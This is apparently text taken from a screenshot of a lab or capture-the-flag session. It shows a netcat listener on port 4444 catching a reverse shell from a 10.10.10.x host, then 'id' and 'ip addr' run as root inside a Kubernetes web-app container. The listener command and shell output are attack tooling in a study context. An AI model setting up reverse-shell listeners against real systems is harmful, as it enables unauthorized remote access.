 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.235:38942
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
18: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
 group default
    link/ether 02:42:ac:11:00:09 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.9/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app#